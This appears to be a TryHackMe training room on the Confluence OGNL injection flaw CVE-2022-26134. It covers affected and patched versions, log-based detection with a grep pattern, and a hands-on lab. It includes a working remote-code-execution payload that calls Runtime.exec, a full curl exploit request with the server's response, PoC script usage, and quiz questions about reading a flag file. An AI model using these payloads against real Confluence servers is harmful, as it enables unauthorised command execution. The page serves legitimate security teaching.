To access material, start machines and answer questions login.
On May the 30th, 2022, an organisation named Volexity identified an un-authenticated RCE vulnerability (scoring 9.8 on NIST) within Atlassian's Confluence Server and Data Center editions.
Confluence is a collaborative documentation and project management framework for teams. Confluence helps track project status by offering a centralised workspace for members.
The following versions of Confluence are vulnerable to this CVE:
- 1.3.0 -> 7.4.17
- 7.13.0 -> 7.13.7
- 7.14.0 -> 7.14.3
- 7.15.0 -> 7.15.2
- 7.16.0 -> 7.16.4
- 7.17.0 -> 7.17.4
- 7.18.0 -> 7.18.1
You can view the NIST entry for CVE-2022-26134 here.
You discover a server running Confluence with the version of 7.16.2, is this vulnerable?
Answer format: yay/nay
Now it is time to practice this vulnerability! Deploy the machine attached to this task, and craft different payloads to answer the questions below.
Note: Please wait for a minimum of seven minutes for this machine to start up before attacking. You can verify the machine is ready for attack once the login page on the following URL loads: HTTP://MACHINE_IP:8090. In the meanwhile, proceed with the rest of the tasks.
The Confluence login panel on HTTP://MACHINE_IP:8090.
This CVE uses a vulnerability within the OGNL (Object-Graph Navigation Language) expression language for Java (surprise, surprise ... it's Java). OGNL is used for getting and setting properties of Java objects, amongst many other things.
For example, OGNL is used to bind front-end elements such as text boxes to back-end objects and can be used in Java-based web applications such as Confluence. We can see how OGNL is used in the screenshot below. Values are input to a web form, where these values will be stored into objects within the application:

Thanks to Journaldev.com for this example of OGNL in use.
We can abuse the fact that OGNL can be modified; we can create a payload to test and check for exploits.
Patching
Atlassian has released an advisory for their products affected by this CVE, which you can read here. To resolve the issue, you need to upgrade your Confluence version. The suggested list at the time of publication is:
- 7.4.17
- 7.13.7
- 7.14.3
- 7.15.2
- 7.16.4
- 7.17.4
- 7.18.1
Detection - Log Files
Confluence is an Apache Tomcat server which has logging located in /opt/atlassian/confluence/logs. You can use commands like grep to search for HTTP GET requests of payloads that are using Java runtime to execute commands. For example:
grep -R "/%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22"in catalina.out
Detection - YARA
If you have Yara installed on the server running Confluence, Volexity (the finders of the vulnerability) has created the following Yara rule for you to use, located here.
Unfamiliar with Yara? Check out our Yara room here.
${@java.lang.Runtime@getRuntime().exec("touch /tmp/thm/")}/ .curl payload will need to end in a trailing / and not $2F): cmnatic@thm-cve-2022-26134:~$ curl -v http://localhost:8090/%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22touch%20/tmp/thm%22%29%7D/
* Trying 127.0.0.1:8090...
* TCP_NODELAY set
* Connected to localhost (127.0.0.1) port 8090 (#0)
> GET /%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22touch%20/tmp/thm%22%29%7D/ HTTP/1.1
> Host: localhost:8090
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302
< X-ASEN: SEN-L18512764
< X-Confluence-Request-Time: 1656845716316
< Set-Cookie: JSESSIONID=761E9FA42B315225C0B84B0BAC92B2B3; Path=/; HttpOnly
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< Location: /login.action?os_destination=%2F%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22touch+%2Ftmp%2Fthm%22%29%7D%2Findex.action&permissionViolation=true
< Content-Type: text/html;charset=UTF-8
< Content-Length: 0
< Date: Sun, 03 Jul 2022 10:55:17 GMT
<
* Connection #0 to host localhost left intact
cmnatic@thm-cve-2022-26134:~$
cmnatic@thm-cve-2022-26134:~$ ls /tmp
hsperfdata_confluence
thm
snap.lxd
Walkthrough (Click to read)
First, we need to download the PoC to our host. The PoC has been attached as a zip to this task. If you are using the THM AttackBox, you can find the PoC in /root/Rooms/CVE2022-26134
After navigating to the source code, let's execute the script. Replace "COMMAND" with the command you wish to execute (Remember to use quotation marks when running commands that have special characters and such.)
python3.9 cve-2022-26134.py HTTP://MACHINE_IP:8090 COMMAND
Ensure the login panel on HTTP://MACHINE_IP:8090 loads before proceeding.
Craft a payload to identify what user the application is running as. What is the user?
Finally, craft a payload to retrieve the flag stored at /flag.txt on MACHINE_IP. What is the flag?
Nice work!
Hope you enjoyed this brief showcase of the CVE-2022-26134 OGNL Injection vulnerability. Remember, OGNL is an expression language for Java-based web applications, so this vulnerability will also apply to other web apps running the same classes that Confluence uses!

Check out our Recent Threats module
Additional Reading Material:
- NIST National Vulnerability Database Entry (CVE-2022-26134)
- Hunting for Confluence RCE [CVE-2022–26134]
- Exploring and remediating the Confluence RCE
- What is OGNL Injection?
- Citrix: Guidance for reducing unauthenticated OGNL injection RCE
- Exploring OGNL Injection in Apache Struts
Answer the final question to finish this room.
Ready to learn Cyber Security? Create your free account today!
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in

